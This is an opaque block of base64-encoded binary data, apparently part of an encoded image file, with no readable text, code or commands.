UVhRDk5BBkXhnVwwnKWCP93hgBhXJrg0Pw3pMZX+MdA/Ix3/gCsLwoK8d0OAfTAU5cCp+95Z3+SIT6sAAYcDF/UIdiLmYnWwMD1oE3XTJjLuZAmQaeRQEbsEw4cuYecuasIWZjDpRtNmZsNua3oYbCq1RnRptZ9L905oesyYGaUmf/2wlbXqNiTpxwJpOzSAtzpmdEted/oIZh1uf+u+Z6HuiacmZxBhML5JIg3oUhLoxKMNU3uIPhoLrqegQFsZ/+gUpMaITdANws1lUsVtxf2OJTio1ebUhyAGPGJVb5BLVkfeI1blc3zsiJDMlumAb5/DvwoGME/Y//zYAYkAEgiIFVew8M0AEu4ALzEeQ9FuRUgwFI4Eldeg5FHkpGDr02zB+lpMN9HJ5fu5hWbZnl7eSy5mT+55XRgE1rqjQFPTgCNHCvZyPr/[base64]/QtOiFYA81IhRAPcUlg3kjogvTZRMEeoS9IBBF3cRf/nAyK2YmIhNTeiViICInAoZjVP6EChzvYj/1oYGwz7YyghtEuiVj0cRvPiFhwA5UtiUQ4SSEocn9esQxA8iRfA9pi7aEAhy+gD5UgCm947GhE7USogjL/B0mQiCxP8jtYgyr/8R4nivml850AhwKO7YqoHCGGlQ2kFUrwjGFYYljwaoqhrhIVBvLk1UZfDWwxB2UQBuWuBU8gBcdC3Oi+NF9y3J0OD/MYD450kKvmtVea7rU7LU3zNGStoPEOkAw4XZmBAZlZn9etphNI12z+eupA5AFTWOP5YVarHkrVEz1QqFeulmQBp+ToCkGMgUqB7WQAklUAanYGry4hJVJEYJlT2OTPqhAp0PXm0/AN7/CtEXKBugtNvOvmU/ERcvd3H6GACcT//UQdUgM3wPd8/wJzn0yGiHePy3d8T+bJlGzBTrKA33cpWYOAT+ZJXHiBD7cr+YKJn/jSrC24ovgvSNr/QFAloHgv2PeTfCvozAEMmA8AsQAh6AubRbz/TfmFv4M78AKHSLKYvwM3iAghqIKdr4JltvmfX4Mch6ufbwyKoIKA1/crtIAuWIOmF/iJ+AKih/McP/qfx/k9BxM3AIyGdmhAN4xYkLSedBj+ZMkFuwWEDlUGTxLcFyysRz/u4qhb5bZ0Km7P0/gFSxNj6n7cTyePRqNPoCT1+5QGTCN80kqXAAWPboCEMQjd/7gSHTCBE3DJ0p1l+AbmVBuf2XVvOzhkqg6noITXfUUR3wXeY5PkQ1d2RhaR7hLYTQ5BEpl2ElF9ERyZ6qKDHZCCVGaZW8CFFK2QQNCg94DlvE63cqdMgTqUTOw2rgSwTjwSdxfspRAoG9CXDMAhrE+Jfu/3abaBBoY+7Sf4Bh6h6IccKY1+wS7/0o2Pxmf/xkdQU4N/n27/+C6163F1+rjCinIa7Of//s9+CAUIEzAyOCho0IIJEyIQ5tDh8CH+xIgSJ1LU4UaWrF0aMWLUpOpjrGXLhg0TGS0aMWLLiOUadssUplvBhGUbx+4muZw52enUefMnUHMnT44M9ssTqV7sxjFt6pQpz1rEYsWaZtVqt27UtlLz5vUrWG/[base64]/CoAMYKHLw719RR38B8ldeeTbYsJ+AAxJ4oIE2oJdedwm9kB6FFCrkAAJ+abghh39l6GFllXH4oV+QYYghAihqGCJg2THmkHjj/TcjjRDlgAIMLn5wUGTbJTaZYDX+19B/[base64]/45tAhGGrnM0ZKqNKkZSlCyhMtLwQyj2i3QYKkll1t6+ZM524iJlqm8meKJL2o+xeYyVDXz5jRZ4XXnV+DYiXWe1KDVGVHAJYtzIHac4tZbcBWa6FZWdwPJhg2XvBgQTQgBRAwYbIcpBjkcBphBC0cWxC1ocxaqZ6T+rnUqqsGYsmqrVb7KK6/E7abcLWIPVxrlbCUHCyiHNHcBGplkXtyyJOWQXmLtufcdfDEKcS2+ES7k+gf8pheuuA+WixAPB8qbLvEC1tsfvMX3RyC22ao3rXb4KSww9XE/[base64]/ukXmNLerygFHaaGjgws+oAfMbDF1OYjWhNSzkNwlBgayu5ENKGS720GGX3Ec130gY4LgGagwNxpegADULuUhCFuIZOS7zvM8hbSHYeCjHsAEJiIQiWiT2tueBQiyRBZ5iGAe2o4JYpC/86HvYuqTHmJyB4Md4Sd33WmdQeiHMXcRCUBqUAX/dpEkjKgiFmiz2c2CNRrM3eIZWeJJA3syNHYUTRp2MYs0KKicYNTEaeTgYC2EMRW4UK1qcUpUCelUJ7Lk6WtoERSZhmEKMcwQFjqj2dHskkNvvG1DfMNAEQtyAiAM8QT+GDiopc6zmMClqGEWSIMoaMYZUY1qM5qZFeN2k8XYtJGLt/Eiz8RIGsrRShi9AQUmAIGGYT1xpB/[base64]/wM2qPdrg63jAH+aI44ht/sfMgCmcAFPim6XNFg9FTYbY1MJkfd7pb0cqjZrkurSxJcmDGlc6AnJIqT3kl3YXnthcGPLIACazmvX7e1r7T0K0kl/rdBAn61u5JHEXcteKft4ZQDsqpVCWPywmCl6oZMNL5fh09wDFFlWWc34hj/K6wm6iN8xpcdFZ+4ICWLcS8RLKD7DcHGSOpraKIkCmPRbDS/skXTgDbkxoYJyaV14XGa3JTMksMWthjGVGJBlzd1Tc3dyPJot+zvabBkSmI+XaBveBcst5lgcNxvhdJ6awucIAYWJ0wGAOrb33Isvy5ozF/scN6TCHrQH7XiFU1hCltId7q1gTf+F63raLFx1zal8dNyUCpeNLThbC5PXXCkkB7hFehBZdVB7fTbL32JTL/9FaSBYS11T9vgwCebV6kpKWzKUFiqvNbkJn9NIohF+K0bNhiLNCUY/4h42f+ReENNzGpcNgY+0au2A8pXEZXdb9v9UYEqjuGyb8uCGGd+UmAJiAuLsgVYStESNKPpJSMbLbJbzsqYLEorDNoEytnA2WZBSDXLW+3K/wY4WC5/ZYIvQxiwQAMoEE5yd3J5zdzABTH4whj4/ZQHJZ44BlBAUCDcDQUnIKJ6MAC71k3GAWg4r2ZKvlxJZ/S7K5eucZjrUZDqBtJt9GLOwwuI8SO3cn4Sxhv+Z0qhBjmorKtjMO/j56+mk6tc53rk1Nd11PJYnV0JVtCDPM97dYsFXI/[base64]/Fxz+Qku2AC0EKD+tNyUtvhUhZyavySEpkwMusBa3/[base64]/FHZLwXY8CAHVQHyVHUHhaaoTlOqwCiSBADFcEco9EKImaXdp1KcJzb42CC+DHiz23RMAjWb4gCqC3f8mWA7ORRhJD+YYVsop1BxrkcVd/N2tX9X/GQ4vKIS/zAzmJE1Sq24sDoGtp13cEAgMJ41S96Eoswxhqy4Vjp4i5GBAzwiIlMoBF1jHakCDEyRto1DKYYZcrgX3/IAAO8gSwIHuGFBDJthjXijGsMAzQ0RZdIE5d8iTmcAxe62+UhDp+IhLJkwzMkYWCxY77JxegJnKH4Wz3W41acFj4OwyPwIz7R3sLxUzP8G4r5lO8hSB45CBxuXA5QgQ5gQMURUbfkSE0Fl3aIABr4SR4KmuKQpKE917GUWSBuZOfc3Beh5KMJx/mdW7CglPghAh5WEXpN2qMFgtJVSIXYgOxc4rl4Z45sYrn+mEDyJGX9vJpSHpLz6Iu/HAYt+VrYSWWxlRKxkZ0mRdVWVliLJEgMiOVYPgSnCBststpaiqAxdhgyDsmrDcAAvIEuHEmSGJNKQIlfJt5LwAJJ/IKQDVmX8AQ8hKM4NqaowNsMrgQy5VsTOuETMmYVdqYQppkVxkUsEAMsYEJr+eNpekNkeUVtGSTzoIt5oIAqEYYSUEEO8EAOKEGJScbu5Vm5iIAdLFmgneigwVxG/[base64]/[base64]/[base64]/[base64]/lwOmZ3sIYeMd3+GQAlhUK5MsLLIj8bczu+V7qlq7NqksyepokZazG5haxdSyGXRLZXVjc+GfuNlQGIJG8qFKIpeyAluWCuizDcAsdzdHx+mdB6N3pwlrzOi+EEsEgVILPYiRzyVMmuNwzyOpORJOtbkMUKZxnqi9o2AxVlO9l7tuwwqP6MmZpwdZmdoNsyS/fWh5nmq1XCES1miH+/[base64]/5VwTo7bwScwnAkjkWJsm1EA/eCqE6YAzQogz7v89aq71xw1h1T7UC7aDkdtGObZrFaDTfU0GsJYVisH4EwaVIq5AsgARWgwL4cBkhvpUHYQCacl7KctN9Orq1IsJeqdswxGSa0wfjVtm3X9iFEbk6XsHCgxgnbAVBp7i2zH3jGCKjthw4MhFYK0lD2X1Mr7zDTSCnOV31N8aNGWMA4swGK3XYP8e/+pB1DEJi8cLPbnYB1g9XDEdJa5xSfzewWK1IOC5gbsMBcQ+gCQMLIrfZt8HUPFhmXAPZsxHFEj6Nhz4VcJLb5GvjULPibqM1jH/RCz0k3uEVlX95lD12B0GWAgNrcdsEs4VLwuYhbwqVFspFLn7Qny5zrfWRLo3hspwYmoAEdoMEczAEd1PgcAEIbtMEhiDDKafJz/gYY2QEe5RQLE7ediodAtPcE9qkxP7f/JZJdlSJ6+E7wVthUVs8CDjFWGTHIiux3R2pYH7WlQvFYMjnyCjWArbeRt/UEYvPy9sceUMIK1PcAuAF1uHSsnMQaSxMD4bMywApEDzhp9bGCHzj+1R76XIDtg0O4PPJT6pHJoNfjRGP4uwiYDcTHefBUYwBUp8tdW41BIBROBcO2m8rcSyDcKGtfzMH4FogBrIsBHcz6HND4I4TRj18XT/92gQGVegw3ca/S7DwL7u4Nej45lNsIfI+Y8eQRD8iPo0oYdlPVAWLVfUYlmJOsYxgSt4+3mWNgL85sw6i5erM5vrg5W+rf8i6CJmgCFmzAXFNBnOr5PEuUMCiFn0/eiAp2gA+6+xa6oRO0ja4oZyn6oTc67cUopIfFBEG0jH7F0LGfKAYB8uSALu8HBnSHiUzGpXjMdrjAjv/Z3qo2vDnXd2EGSJa6A4spjB/BFrx8rMOUehsc5windKPpRpwO+VGzXwASt4EcnXV7GPk4d7KbLoK53SI5Egzc3RRbFQNq0uzebibR5wFiyO+IIS0i0YBkc1GR94iVpbg/3H59YoPUR065uRFpuICxgUeoAiUQwRfjrAwMLK+I5EkIwyPgO5F9yYiuxMvxaK6mrzUxNtXARWLfKGIbvIEjfNe2zTyWRSE/vFcEBAA7